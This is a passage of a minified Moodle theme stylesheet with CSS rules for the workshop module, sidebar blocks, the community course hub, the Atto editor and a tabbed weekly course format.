.path-mod-workshop .example-summary.notgraded .singlebutton input[type="submit"]{background-color:#ffd3d9}.path-mod-workshop .assessment-full .overallfeedback .content,
.path-mod-workshop .assessment-full .overallfeedback
.attachments{padding:5px
10px}.path-mod-workshop .assessment-full .overallfeedback .attachments .files
img.icon{margin-right:5px}.path-mod-workshop .assessment-full .overallfeedback .attachments .images
div{display:inline-block;margin:5px;padding:5px;border:1px
solid #ddd}.path-mod-workshop .assessmentform
.description{margin:0px
1em}.path-mod-workshop .grading-report{width:100%;margin:1em
auto 1em auto;font-size:80%;border:1px
solid #ddd}.path-mod-workshop .grading-report
.userpicture{margin:0px
3px;vertical-align:middle}.path-mod-workshop .grading-report
del{color:red;font-size:90%;text-decoration:line-through}.path-mod-workshop .grading-report
ins{color:green;font-weight:bold;text-decoration:underline}.path-mod-workshop .grading-report
th{white-space:normal}.path-mod-workshop .grading-report
td{vertical-align:top;border:1px
solid #ddd}.path-mod-workshop .grading-report tr.published
td.submission{background-color:#d2ebff}.path-mod-workshop .grading-report tr.published td.submission
a{font-weight:bold}.path-mod-workshop .grading-report
.assessmentdetails{white-space:nowrap}.path-mod-workshop .grading-report .receivedgrade span.grade,
.path-mod-workshop .grading-report .givengrade
span.gradinggrade{font-weight:bold}.path-mod-workshop .grading-report .submissiongrade.cell,
.path-mod-workshop .grading-report
.gradinggrade.cell{text-align:center;font-size:200%;white-space:nowrap}.path-mod-workshop .grading-report .givengrade.null .user,
.path-mod-workshop .grading-report .receivedgrade.null
.user{color:#e00}.path-mod-workshop #workshop-viewlet-yourgrades
.finalgrades{text-align:center}.path-mod-workshop #workshop-viewlet-yourgrades .finalgrades
.grade{border:1px
solid #ddd;margin:1em;padding:2em;display:inline-block;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.path-mod-workshop #workshop-viewlet-yourgrades .finalgrades
.grade.submissiongrade{background-color:#d2ebff}.path-mod-workshop #workshop-viewlet-yourgrades .finalgrades
.grade.assessmentgrade{background-color:#eee}.path-mod-workshop #workshop-viewlet-yourgrades .finalgrades .grade
.gradevalue{font-weight:bold;font-size:x-large;margin:10px}#mod-workshop-editform fieldset.fgroup
*{vertical-align:top}.path-mod-workshop
.feedback{border:1px
solid #ddd;margin:0px
auto 1em auto;width:100%}.path-mod-workshop .feedback
.header{position:relative;background-color:#ddd;padding:3px;min-height:35px}.path-mod-workshop .feedback .header
.title{margin:0px
0px 0px 40px}.path-mod-workshop .feedback .header
.picture{position:absolute;top:3px;left:3px}.path-mod-workshop .feedback
.content{padding:5px
10px}.path-mod-workshop
div.buttonsbar{text-align:center}.path-mod-workshop div.buttonsbar
.singlebutton{display:inline}.path-mod-workshop
.toolboxaction{margin-right:1em}.path-mod-workshop .toolboxaction,
.path-mod-workshop .toolboxaction .singlebutton,
.path-mod-workshop .toolboxaction .singlebutton form,
.path-mod-workshop .toolboxaction .singlebutton form
div{display:inline}.path-mod-workshop div.buttonwithhelp
div{display:inline}.path-mod-workshop
#evaluationmethodchooser{margin:2em
auto;text-align:center}.path-mod-workshop
.lastmodified{line-height:1.0em}.path-mod-workshop
.nothingfound{font-size:150%;color:#FF4500}.path-mod-workshop .workshop-risk-dataloss{vertical-align:text-bottom}.block_activity_results{text-align:center}.block_activity_results
h1{margin:4px;font-size:1.1em}.block_activity_results
table.grades{text-align:left;width:100%}.block_activity_results table.grades
.number{text-align:left;width:10%}.block_activity_results table.grades
.name{text-align:left;width:77%}.block_activity_results table.grades
.grade{text-align:right}.block_activity_results table.grades
caption{font-weight:bold;font-size:18px}.dir-rtl .block_activity_results
table.grades{text-align:right}.dir-rtl .block_activity_results table.grades
.number{text-align:right}.dir-rtl .block_activity_results table.grades
.name{text-align:right}.block_blog_tags
.s20{font-size:1.5em;font-weight:bold}.block_blog_tags
.s19{font-size:1.5em}.block_blog_tags
.s18{font-size:1.4em;font-weight:bold}.block_blog_tags
.s17{font-size:1.4em}.block_blog_tags
.s16{font-size:1.3em;font-weight:bold}.block_blog_tags
.s15{font-size:1.3em}.block_blog_tags
.s14{font-size:1.2em;font-weight:bold}.block_blog_tags
.s13{font-size:1.2em}.block_blog_tags .s12,
.block_blog_tags
.s11{font-size:1.1em;font-weight:bold}.block_blog_tags .s10,
.block_blog_tags
.s9{font-size:1.1em}.block_blog_tags .s8,
.block_blog_tags
.s7{font-size:1em;font-weight:bold}.block_blog_tags .s6,
.block_blog_tags
.s5{font-size:1em}.block_blog_tags .s4,
.block_blog_tags
.s3{font-size:0.9em;font-weight:bold}.block_blog_tags .s2,
.block_blog_tags
.s1{font-size:0.9em}#page-blocks-community-communitycourse
.hubscreenshot{float:left}#page-blocks-community-communitycourse
.hubtitlelink{color:#999}#page-blocks-community-communitycourse
.hubsmalllogo{padding-left:3px;padding-right:7px;float:left}#page-blocks-community-communitycourse
.hubtext{display:block;width:68%;padding-left:165px}#page-blocks-community-communitycourse
.hubimgandtext{display:table}#page-blocks-community-communitycourse
.hubimage{float:left;display:block;width:100px}#page-blocks-community-communitycourse
.hubdescriptiontext{}#page-blocks-community-communitycourse
.hubstats{padding-top:10px}#page-blocks-community-communitycourse .hubstats
.iconhelp{float:left;padding-right:3px}#page-blocks-community-communitycourse
.hubadditionaldesc{color:#666;font-size:90%;display:block}#page-blocks-community-communitycourse
.hubscreenshot{margin-right:10px}#page-blocks-community-communitycourse
.hubnottrusted{}#page-blocks-community-communitycourse
.hubtrusted{display:inline}#page-blocks-community-communitycourse
.hubnottrusted{}#page-blocks-community-communitycourse
.trustedtr{background-color:#ffe1c3}#page-blocks-community-communitycourse
.prioritisetr{background-color:#ffd4ff}#page-blocks-community-communitycourse
.blockdescription{font-size:80%;color:#555}#page-blocks-community-communitycourse
.trusted{font-size:90%;color:#063;font-weight:normal;font-style:italic}#page-blocks-community-communitycourse
.additionaldesc{font-size:80%;color:#8B8989}#page-blocks-community-communitycourse .comment-link{font-size:80%;color:#555}#page-blocks-community-communitycourse
.coursescreenshot{text-align:center;cursor:pointer}#page-blocks-community-communitycourse
.hubcourseinfo{margin-left:15px}#page-blocks-community-communitycourse
.coursesitelink{}#page-blocks-community-communitycourse
.pagingbar{text-align:center}#page-blocks-community-communitycourse
.coursecomment{float:right}#page-blocks-community-communitycourse
.courseoperations{margin-top:9px;text-align:center}#page-blocks-community-communitycourse .hubcoursedownload:hover{background-color:#CDC9C9}#page-blocks-community-communitycourse
.courselinks{float:right;width:180px}#page-blocks-community-communitycourse
.ratingaggregate{float:left;padding-right:4px}#page-blocks-community-communitycourse
.hubcourserating{padding-top:3px;font-size:80%;color:#555}#page-blocks-community-communitycourse
.coursedescription{width:70%;float:left}#page-blocks-community-communitycourse
.fullhubcourse{margin-bottom:20px}#page-blocks-community-communitycourse
.hubcoursetitlepanel{margin-bottom:6px}#page-blocks-community-communitycourse
.hubcourseresult{background:none repeat scroll 0 0 #FFF;clear:both;margin:30px
auto 0;z-index:90;width:95%;padding:10px
10px 10px 10px;border-style:solid;border-width:1px}#page-blocks-community-communitycourse
.hubcoursetitle{-webkit-box-shadow:rgba(0, 0, 0, 0.546875) 0px 0px 4px;-moz-box-shadow:rgba(0, 0, 0, 0.546875) 0px 0px 4px;background:#8B8989;left:-15px;position:relative;z-index:0;border:0px;margin:0px;outline:0px;padding:0px;vertical-align:baseline;color:#fff;padding-top:6px;padding-bottom:6px;text-shadow:1px 1px 2px rgba(0,0,0,0.2);text-align:left;font-style:italic;font-weight:normal;line-height:1.2em;font-size:140%;width:102%;text-indent:15px}#page-blocks-community-communitycourse
.hubcoursedownload{display:inline-block;padding:5px
8px 6px;color:black;text-decoration:none;-moz-border-radius:6px;-webkit-border-radius:6px;-moz-box-shadow:0 1px 3px rgba(0,0,0,0.6);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.6);border-bottom:1px solid rgba(0,0,0,0.25);position:relative;cursor:pointer;background-color:#EEE9E9;margin-left:6px;font-size:95%;margin-bottom:9px}#page-blocks-community-communitycourse .comment-list
li{background-color:#FFFAFA !important;-moz-border-radius:6px;-webkit-border-radius:6px;padding-right:4px;padding-bottom:2px}#page-blocks-community-communitycourse
.ratingcount{color:#8B8989;font-size:80%;vertical-align:top}#page-blocks-community-communitycourse
.norating{font-weight:bold;color:#8B8989;font-size:80%}#page-blocks-community-communitycourse .star-rating{list-style:none;margin:4px
0 4px;padding:0px;width:100px;height:20px;position:relative;background:url(/theme/image.php/times/core/1702984055/i/star-rating) top left repeat-x;float:left}#page-blocks-community-communitycourse .star-rating
li{padding:0px;margin:0px;height:20px;width:20px;float:left}#page-blocks-community-communitycourse .star-rating li.current-rating{background:url(/theme/image.php/times/core/1702984055/i/star-rating) left bottom;position:absolute;height:20px;display:block;text-indent:-9000px;z-index:1}#page-blocks-community-communitycourse
.nocomments{font-weight:bold;color:#8B8989;font-size:80%}#page-blocks-community-communitycourse
.hubcommentator{float:left;font-weight:bold}#page-blocks-community-communitycourse
.hubcommentdate{font-weight:bold}#page-blocks-community-communitycourse
.hubcommenttext{margin-bottom:10px}#page-blocks-community-communitycourse
.hubnoscriptcoursecomments{margin-left:5px}#page-blocks-community-communitycourse .yui3-overlay-loading{top:-1000em;left:-1000em;position:absolute;z-index:1000}#page-blocks-community-communitycourse
.hubcoursecomments{display:inline-block;padding:3px
3px 3px 3px;color:white;text-decoration:none;-moz-border-radius:6px;-webkit-border-radius:6px;position:relative;cursor:pointer;background-color:#8B8989;margin-left:0px;font-size:80%;margin-top:15px}#page-blocks-community-communitycourse
.hubrateandcomment{font-size:80%}#page-blocks-community-communitycourse
.hubcourseoutcomes{}#page-blocks-community-communitycourse
.nextlink{text-align:center;margin-top:6px}#page-blocks-community-communitycourse
.textinfo{text-align:center}#ss-mask{z-index:10;position:fixed;top:0;left:0;bottom:0;right:0;opacity:0.35;filter:alpha(opacity=35);background:#000}.hiddenoverlay{display:none;text-align:center}.imagearrow{font-size:120%;display:inline;cursor:pointer}.imagetitle{display:inline;cursor:pointer}#page-blocks-community-communitycourse .moodle-dialogue-base .moodle-dialogue{-moz-border-radius:12px 12px 12px 12px;-moz-box-shadow:0 1px 3px rgba(0, 0, 0, 0.6);-webkit-border-radius:12px 12px 12px 12px;-webkit-box-shadow:0 1px 3px rgba(0, 0, 0, 0.6);border-width:0 0 0 0}#page-blocks-community-communitycourse .moodle-dialogue-base .moodle-dialogue-wrap{-moz-border-radius:12px 12px 0px 0px;-webkit-border-radius:12px 12px 0px 0px;background-color:#FFF;border:1px
solid #555}#page-blocks-community-communitycourse .moodle-dialogue-base .moodle-dialogue-hd{-moz-border-radius:12px 12px 0 0;-webkit-border-radius:12px 12px 0 0;background-color:#F6F6F6;border:1px
solid #CCC;overflow:auto;padding:7px
6px}#page-blocks-community-communitycourse .moodle-dialogue-base .moodle-dialogue-bd{padding:0px;margin-bottom:-5px}#page-blocks-community-communitycourse .moodle-dialogue-base
.closebutton{margin-top:4px;margin-right:4px}.block_course_list
.footer{margin-top:5px}.block_course_list .content
li{margin-bottom: .3em}.block_course_overview
.coursechildren{font-weight:normal;font-style:italic}.block_course_overview
.categorypath{text-align:right}.dir-rtl .block_course_overview
.categorypath{text-align:left}.block_course_overview
.content{margin:0
20px}.block_course_overview .content
.notice{margin:5px
0}.block_course_overview
.coursebox{padding:15px;width:auto}.block_course_overview
.profilepicture{float:left}.dir-rtl.block_course_overview
.profilepicture{float:right}.block_course_overview
.welcome_area{width:100%;padding-bottom:5px}.block_course_overview
.welcome_message{float:left;padding:10px;vertical-align:middle;border-collapse:separate;clear:none}.dir-rtl .block_course_overview
.welcome_message{float:right}.block_course_overview .content
h2.title{float:left;margin:0
0 .5em 0;position:relative}.dir-rtl .block_course_overview .content
h2.title{float:right}.block_course_overview
.course_title{position:relative}.editing .block_course_overview .coursebox
.cursor{cursor:move;margin-bottom:2px}.editing .block_course_overview
.move{float:left;padding:2px
10px 0 0}.dir-rtl.editing .block_course_overview
.move{float:right;padding:2px
10px}.block_course_overview
.course_list{width:100%}.block_course_overview
div.flush{clear:both}.block_course_overview
.activity_info{clear:both}.dir-rtl .block_course_overview
.activity_info{margin-right:25px}.block_course_overview
.activity_overview{padding:2px}.block_course_overview .activity_overview
img.iconlarge{vertical-align:text-bottom;margin-right:6px}.dir-rtl .block_course_overview .activity_overview
img.iconlarge{margin-left:6px;margin-right:0}.block_course_overview
.singleselect{text-align:left;margin:0}.dir-rtl .block_course_overview
.singleselect{text-align:right}.block_course_overview .content .course_list
.movehere{margin-bottom:15px}.block_course_summary
.content{padding:10px}.block_course_summary
.editbutton{text-align:right}.block_messages
.content{text-align:left;padding-top:5px}.block_messages .content .list
li.listentry{clear:both}.block_messages .content .list li.listentry
.user{float:left;position:relative}.block_messages .content .list li.listentry
.message{float:right}.block_messages .content
.info{text-align:center}.block_messages .content
.footer{clear:both}.dir-rtl .block_messages .content .list li.listentry
.user{float:right}.dir-rtl .block_messages .content .list li.listentry
.message{float:left}.block_myprofile
img.profilepicture{height:100px;width:100px}.block_myprofile
.myprofileitem.fullname{font-size:1.5em;font-weight:bold}.block_myprofile
.myprofileitem.edit{text-align:right}.block_navigation
.block_tree{margin:0;list-style:none}.block_navigation .block_tree .depth_1 > .tree_item.branch,
.block_navigation .block_tree .depth_1>.tree_item.emptybranch{padding-left:0;background-image:none}.block_navigation .block_tree
.tree_item{margin:3px
0;background-position:0 50%;background-repeat:no-repeat}.block_navigation .block_tree
.tree_item.branch{padding-left:21px;cursor:pointer;background-image:url('/theme/image.php/times/core/1702984055/t/expanded')}.block_navigation .block_tree
.tree_item.emptybranch{padding-left:21px;background-image:url('/theme/image.php/times/core/1702984055/t/collapsed_empty')}.block_navigation .block_tree
.tree_item.loadingbranch{background-image:url('/theme/image.php/times/core/1702984055/i/loading_small')}.block_navigation .block_tree .tree_item
img{width:16px;height:16px;margin-top:3px;margin-right:5px;vertical-align:top}.block_navigation .block_tree
.tree_item.active_tree_node{font-weight:bold}.block_navigation .block_tree
.tree_item.hasicon{white-space:nowrap}.block_navigation .block_tree .tree_item.hasicon .item-content-wrap{display:inline-block;white-space:normal;width:calc(100% - 21px)}.block_navigation .block_tree
ul{margin:0}.block_navigation .block_tree ul
ul{margin:0
0 0 16px;list-style:none}.jsenabled .block_navigation .block_tree li.collapsed
ul{display:none}.jsenabled .block_navigation .block_tree li.collapsed
.tree_item.branch{background-image:url('/theme/image.php/times/core/1702984055/t/collapsed')}.jsenabled
.block_navigation.dock_on_load{display:none}.dir-rtl .block_navigation .block_tree .depth_1
.tree_item{padding-left:0}.dir-rtl .block_navigation .block_tree
.tree_item{background-position:100% 50%}.dir-rtl .block_navigation .block_tree
.tree_item.branch{padding-right:21px;padding-left:0}.dir-rtl .block_navigation .block_tree
.tree_item.emptybranch{padding-right:21px;padding-left:0;background-image:url('/theme/image.php/times/core/1702984055/t/collapsed_empty_rtl')}.dir-rtl .block_navigation .block_tree .tree_item
img{margin-right:0;margin-left:5px}.dir-rtl .block_navigation .block_tree
ul{margin:0
16px 0 0}.dir-rtl.jsenabled .block_navigation .block_tree .collapsed
.tree_item.branch{background-image:url('/theme/image.php/times/core/1702984055/t/collapsed_rtl')}.block_online_users .content .list
li.listentry{clear:both}.block_online_users .content .list li.listentry
.user{float:left;position:relative}.block_online_users .content .list li.listentry .user
.userpicture{vertical-align:text-bottom}.block_online_users .content .list li.listentry
.message{float:right;margin-top:3px}.block_online_users .content
.info{text-align:center}.dir-rtl .block_online_users .content .list li.listentry
.user{float:right}.dir-rtl .block_online_users .content .list li.listentry
.message{float:left}.block_private_files .content
table{table-layout:fixed;width:100%}.block_private_files .content
.footer{padding:10px
0 0;margin-top: .5em}.block_recent_activity .activitydate,
.block_recent_activity
.activityhead{text-align:center}.block_recent_activity .unlist
li{margin-bottom:1em}.block_recent_activity li .head
.date{float:right}.dir-rtl .block_recent_activity .content
h3{text-align:right}.block_rss_client .list li:first-child{border-top-width:0}.block_rss_client .list
li{border-top:1px solid;padding:5px}.block_search_forums
.searchform{text-align:center}.block_search_forums .searchform
img{vertical-align:middle}.block_search_forums .searchform
img.resize{width:1em;height:1.1em}.block_search_forums
.invisiblefieldset{display:block}.jsenabled .block_settings.dock_on_load,
.block_settings .block_tree_box
.requiresjs{display:none}.jsenabled .block_settings .block_tree_box
.requiresjs{display:inline}.block_settings
.block_tree{margin:5px;padding-left:0px;overflow:visible}.block_settings .block_tree
li{margin:0;list-style:none}.block_settings .block_tree li
ul{padding-left:18px;margin:0}.block_settings .block_tree li.item_with_icon>p{position:relative}.block_settings .block_tree li.item_with_icon > p
img{vertical-align:middle;position:absolute;left:0;top:-1px;width:16px;height:16px}.block_settings .block_tree
.tree_item{padding-left:21px;margin:3px
0px;text-align:left}.block_settings .block_tree
.tree_item.branch{background-image:url(/theme/image.php/times/core/1702984055/t/expanded);background-position:0 10%;background-repeat:no-repeat}.block_settings .block_tree
.active_tree_node{font-weight:bold}.jsenabled .block_settings .block_tree
.tree_item.branch{cursor:pointer}.jsenabled .block_settings .block_tree
.tree_item.emptybranch{background-image:url(/theme/image.php/times/core/1702984055/t/collapsed_empty);background-position:0 10%;background-repeat:no-repeat}.jsenabled .block_settings .block_tree .collapsed
ul{display:none}.jsenabled .block_settings .block_tree .collapsed
.tree_item.branch{background-image:url(/theme/image.php/times/core/1702984055/t/collapsed)}.ie6 .block_settings .block_tree
.tree_item{width:100%}.dir-rtl .block_settings
.block_tree{padding-right:0px}.dir-rtl .block_settings .block_tree li
ul{padding-left:0;padding-right:18px}.dir-rtl .block_settings .block_tree
.tree_item{padding-right:21px;padding-left:0;text-align:right}.dir-rtl .block_settings .block_tree
.tree_item.branch{background-position:center right}.dir-rtl .block_settings .block_tree li.item_with_icon > p
img{right:0;left:auto}.jsenabled .block_settings .block_tree
.tree_item.branch.loadingbranch{background-image:url(/theme/image.php/times/core/1702984055/i/loading_small)}.jsenabled.dir-rtl .block_settings .block_tree
.tree_item.emptybranch{background-image:url(/theme/image.php/times/core/1702984055/t/collapsed_empty_rtl);background-position:center right}.jsenabled.dir-rtl .block_settings .block_tree .collapsed
.tree_item.branch{background-image:url(/theme/image.php/times/core/1702984055/t/collapsed_rtl)}.block_site_main_menu
li{clear:both}.block_site_main_menu li
.column{width:100%}.block_site_main_menu li
.buttons{float:right;margin:0}.dir-rtl .block_site_main_menu li
.buttons{float:left}.block_site_main_menu li .buttons a
img{vertical-align:text-bottom}.block_site_main_menu
.footer{margin-top:1em}.block_site_main_menu .section_add_menus noscript
div{display:inline}.block_site_main_menu .mod-indent,
.block_site_main_menu .main-menu-content{display:table-cell}.block_site_main_menu .main-menu-content>.activity-action{display:block}.block_social_activities
li{clear:both}.block_social_activities li
.column{width:100%}.block_social_activities li
.buttons{float:right;margin:0}.dir-rtl .block_social_activities li
.buttons{float:left}.block_social_activities li .buttons a
img{vertical-align:text-bottom}.block_tag_flickr .flickr-photos{padding:3px}.block_tag_youtube .youtube-thumb{padding:3px;padding-bottom:0.5em;display:block;float:left}.block_tag_youtube .yt-video-entry
li{clear:left}#glossaryfilteroverlayprogress{position:fixed;top:50%;width:100%;text-align:center}.jsenabled
#MathJax_ZoomFrame{position:absolute}.mediaplugin_html5audio,.mediaplugin_html5video,.mediaplugin_swf,.mediaplugin_flv,.mediaplugin_real,.mediaplugin_youtube,.mediaplugin_vimeo,.mediaplugin_wmp,.mediaplugin_qt{display:block;margin-top:5px;margin-bottom:5px;text-align:center}.mediaplugin.mediaplugin_mp3
object{display:inline;height:15px;width:180px;margin-left:0.5em}.mp3flowplayer_backgroundColor{color:#000}.editor_atto_content_wrap{background-color:white;color:#333}.editor_atto_content{padding:4px;resize:vertical;overflow:auto}.editor_atto_content_wrap,.editor_atto+textarea{width:100%;padding:0;border:1px
solid #BBB;border-top:none}.editor_atto+textarea{border-radius:0;resize:vertical;margin-top:-1px}div.editor_atto_toolbar{display:block;background:#F2F2F2;min-height:35px;border:1px
solid #BBB;width:100%;padding:0
0 9px 0}div.editor_atto_toolbar
button{padding:4px
9px;background:none;border:0;margin:0;border-radius:0;cursor:pointer;line-height:initial}div.editor_atto_toolbar button+button{border-left:1px solid #CCC}div.editor_atto_toolbar button[disabled]{opacity: .45;background:none;cursor:default}.editor_atto_toolbar button:hover{background-image:radial-gradient(ellipse at center, #fff 60%,#dfdfdf 100%);background-color:#ebebeb}.editor_atto_toolbar button:active, .editor_atto_toolbar
button.highlight{background-image:radial-gradient(ellipse at center, #fff 40%,#dfdfdf 100%);background-color:#dfdfdf}div.editor_atto_toolbar button::-moz-focus-inner{border:0;padding:0}div.editor_atto_toolbar button
img.icon{padding:0px;margin:2px
0;vertical-align:text-bottom;width:auto;height:auto}div.editor_atto_toolbar
div.atto_group{display:inline-block;border:1px
solid #CCC;border-bottom:1px solid #B3B3B3;border-radius:4px;margin:9px
0 0 9px;background:#FFF}.editor_atto_content
img{resize:both;overflow:auto}.atto_hasmenu{white-space:nowrap}.atto_menuentry
img{width:16px;height:16px}.atto_menuentry{clear:left}.atto_menuentry h1,
.atto_menuentry h2,
.atto_menuentry
p{margin:4px}.atto_form
label.sameline{display:inline-block;min-width:10em}.atto_form textarea.fullwidth,
.atto_form
input.fullwidth{width:100%}.atto_form{padding-left:30px;padding-right:30px}.atto_form
label{display:block;margin:0
0 5px 0}body.dir-rtl div.editor_atto_toolbar button+button{border-left:0;border-right:1px solid #CCC}body.dir-rtl div.editor_atto_toolbar
img.icon{padding:0}body.dir-rtl div.editor_atto_toolbar
div.atto_group{margin:9px
9px 0 0}.atto_control{position:absolute;right:-6px;bottom:-6px;display:none;cursor:pointer}.atto_control
img{background-color:white}div.editor_atto_content:focus .atto_control,
div.editor_atto_content:hover
.atto_control{display:block}.editor_atto_menu.yui3-menu-hidden{display:none}.editor_atto_content img:-moz-broken{-moz-force-broken-image-icon:1;min-width:24px;min-height:24px}.moodle-dialogue-base .editor_atto_menu .moodle-dialogue-content .moodle-dialogue-bd{padding:0;z-index:1000}.editor_atto_menu .dropdown-menu>li>a{padding:3px
14px}.editor_atto_menu .open ul.dropdown-menu{padding-top:5px;padding-bottom:5px}.editor_atto_wrap{position:relative}.dir-rtl .editor_atto_wrap
textarea{direction:ltr}.editor_atto_notification{position:absolute;bottom:-1.5em;height:1.5em;margin-top:1px;cursor:pointer}.editor_atto_notification .atto_info,
.editor_atto_notification
.atto_warning{display:inline-block;background-color:#F2F2F2;padding:0.5em;padding-left:1em;padding-right:1em;border-bottom-left-radius:1em;border-bottom-right-radius:1em}.editor_atto_notification
.atto_info{background-color:#F2F2F2}.editor_atto_notification
.atto_warning{background-color:#FFD700}.editor_atto_toolbar,.editor_atto_content_wrap,.editor_atto+textarea{box-sizing:border-box}.dir-rtl .editor_atto_notification .atto_info,
.dir-rtl .editor_atto_notification
.atto_warning{border-bottom-right-radius:1em;border-bottom-left-radius:1em}.dir-ltr
.editor_atto_notification{right:0}.dir-rtl
.editor_atto_notification{left:0}@media (max-width: 480px){.mceToolbar
td{float:left;display:inline-block}.moodleSkin .mceLayout .mceToolbar
.mceWrap{clear:left;width:100%;height:4px}.moodleSkin .mceLayout .mceToolbar
.mceNoWrap{clear:none;width:0px}.o2k7Skin tr.mceLast .mceToolbar tr td.mceWrap,
.o2k7Skin tr.mceFirst .mceToolbar tr
td.mceWrap{margin-left:-3px}.dir-rtl .o2k7Skin tr.mceLast .mceToolbar tr td.mceWrap,
.dir-rtl .o2k7Skin tr.mceFirst .mceToolbar tr
td.mceWrap{margin-left:0px}}.courseedit{background-color:#B3EAFF}.courseedit-fn{background-color:#C5EFFF}.courseedit-fn-section{border-width:2px;border-style:solid;background-color:#C5EFFF}.fntopicsoutlinecontent{border-style:solid;border-width:1px;border-left:0px;border-right:0px}.fntopicsoutlinecontenthidden{border-style:solid;border-width:1px;border-left:0px;border-right:0px;border-color:#AAA;background-color:#D3D3D3;padding:10px
!important}.fntopicsoutlinecontenthighlight{border-style:solid;border-width:1px;border-left:0px;border-right:0px}.fnweeklynav{border-collapse:separate;border-spacing:1px 0}.fnweeklynav .tab-heading{width:50px;font-size:16px;color:#FFF}.fnweeklynavnorm{text-align:center;color:blue}.fnweeklynavnorm
a{display:block;height:20px;padding-top:5px;text-decoration:none}.fnweeklynavnorm a:hover{background-color:#FFF;text-decoration:none}.fnweeklynavnorm a:active{text-decoration:none}.fnweeklynavselected{font-weight:bold;text-align:center;color:black}.fnweeklynavselected .content-section{padding:5px}.fnweeklynavdisabledselected1 .content-section{padding:5px}.topicsoutline{font-weight:normal;margin:0}.topicsoutline
table{margin:0}.topicsoutline table
td{padding:0}.fnweeklynavdisabledselected{text-align:center;color:#bdbbbb}.fnweeklynavdisabled{text-align:center}.markingcontainer
td.generalbox4{background-color:#FFF}.markingcontainer
td.generalbox4content{border:solid red 1px}.markingpastbox{border-width:1px;border-style:solid;background-color:#D2D2D2;border-color:Gray}.fnmarkingblock thead,
.fnmarkingblock tbody
td{border-style:solid;border-width:1px}table.fnmarkingblock
tbody{background-color:#B3EAFF}.fncoursegroup{border-width:1px;border-style:solid}.gradeactcol{text-align:left;writing-mode:tb-rl}div.fnintro{width:100%}.fnintro .hide-show img.hide-show-image{background:url('../../pix/t/switch_minus.gif') no-repeat bottom;height:11px;width:11px;margin-top:0.25em}.fnintro.hidden
.asscontent{display:none}.fnintro.hidden .hide-show img.hide-show-image{background:url('../../pix/t/switch_plus.gif') no-repeat bottom}.fnintro .hide-show{float:right}fieldset#fnassntypefs,fieldset#fnassntype2fs{border:solid 1px;float:none;width:auto;background-color:#E5F8FF;padding:10px}fieldset#fnassntypefs
div.htmlarea{width:auto}fieldset.fnassnsubtype{margin:6px
20px 6px 100px;background-color:#C5EFFF}.fnassnsubtype.hideit{display:none}div.fnassnsubtype{background-color:transparent}.fnasssettings.hideit{display:none}.fnfile.hideit{display:none}.marked{border-bottom:1px solid Gray}.block_gallery_pix .content
img{border:solid black 1px}.block_gallery_pix .content
h4{margin-top:0px;margin-bottom:0px}.neutral{background-color:#FFF}.passed{background-color:#CEFECE}.failed{background-color:#FFCDCF}div.teacherpic{background-color:green;padding:2px}div.studentpic{background-color:blue;padding:2px}.coursebox{background-color:white}tr.evenrow{background-color:#B3EAFF}tr.oddrow{background-color:#FFF}.fnweeklycontent{background-color:#FFF}.fnsectionouter{padding:0}.number-select{padding:0.5em}.fntopicsoutlineinner{background-color:#FFF;padding:10px
!important}.fntopicsoutlinesidehidden{background-color:#AAA}.markingpastcomment{background-color:#C0C0C0}.markingpastheader{background-color:#A4A4A4}.fnmarkingnewsub{background-color:#FF6;border:solid green 2px}.fnmarkingoldsub{border:solid green 2px}.fnmarkingnewfsub{background-color:#FF6;border:solid gray 1px}.fnmarkingoldfsub{background-color:#B3EAFF;border:solid gray 1px}.fnmarkedfilearea{border:solid green 2px}#mod-resource-view
.generalboxcontent{background-color:#FFF}#mod-assignment-view
.generalboxcontent{background-color:#FFF}.treeMenuDefault{font-size:90%;font-style:normal}.treeMenuBold{font-size:90%;font-weight:bold}#fn_tab_previous{text-align:right;padding-right:0.5em}#fn_tab_next{padding-left:0.5em}.weekcompletedstatus{border:4px
solid green}.weekincompletedstatus{border:4px
solid red}.course-content
ul.weeks{margin:0}.course-content ul.weeks
li.section{list-style:none;margin:5px
0 0 0;padding:0}.course-content ul.weeks li.section
.content{margin:0
40px}.course-content ul.weeks li.section
.left{width:40px;float:left;text-align:center}.course-content ul.weeks li.section
.right{width:40px;float:right;text-align:center}.jumpmenu{text-align:center}#page-course-view-fntabs li.activity span.autocompletion, #page-course-view-fntabs li.activity
form.togglecompletion{display:inline;padding:0;position:absolute;left:-20px;top:0;z-index:10;width:18px}#page-course-view-fntabs .section
li.activity{margin-bottom:3px}#page-course-view-fntabs .weeks .section, #page-course-view-fntabs .topics
.section{background:none}#page-course-view-fntabs .green-tab{border-top:5px solid green;padding-top:0}#page-course-view-fntabs .red-tab{border-top:5px solid red;padding-top:0}table{font-size:100% !important}#page-course-view-fntabs .weeks .fntopicsoutlineinner .section-boxs{text-align:center;overflow:hidden;margin:0
auto;width:100%}#page-course-view-fntabs .weeks .fntopicsoutlineinner
ul.section{margin-top:1em;display:inline-block}#page-course-view-fntabs .weeks .fntopicsoutlineinner ul.section
li{text-align:left}#page-course-view-fntabs .weeks .fntopicsoutlineinner ul.section table
td{padding:5px}#page-course-view-fntabs .weeks .fntopicsoutlineinner ul.section table td
p{margin:0px}.fnweeklynav
.tooltip{outline:none;text-decoration:none;position:relative;cursor:pointer}.fnweeklynav .tooltip
span{margin-left:-999em;position:absolute}.fnweeklynav .tooltip:hover
span{position:absolute;left:-4.4em;top:-4.5em;z-index:999;margin-left:0;width:255px;height:38px;background:#DCDCDC;padding:1px}.fnweeklynav .tooltip:hover
img.arrows{border:0;margin:0px;position:absolute;left:70px;bottom:-19px}.fnweeklynav .tooltip:hover
div.head{text-align:center;background:#DCDCDC;padding:0.1em 0;color:#18a3e6;font-weight:bold;font-size:16px;margin:0}.fnweeklynav .tooltip:hover
ul{margin:0;padding:2px;list-style-type:none}.fnweeklynav .tooltip:hover
li{margin:2px;padding:3px
3px 6px 3px;width:40px;float:left;font-size:14px;text-align:left;list-style-type:none;background:white}.fnweeklynav .tooltip:hover li
img{vertical-align:middle}.fnweeklynav .tooltip-right{outline:none;text-decoration:none;position:relative;cursor:pointer}.fnweeklynav .tooltip-right
span{margin-left:-999em;position:absolute}.fnweeklynav .tooltip-right:hover
span{position:absolute;right:-3.9em;top:-4.5em;z-index:999;margin-left:0;width:255px;height:38px;background:#DCDCDC;padding:1px}.fnweeklynav .tooltip-right:hover
img.arrows{border:0;margin:0px;position:absolute;right:63px;bottom:-19px}.fnweeklynav .tooltip-right:hover
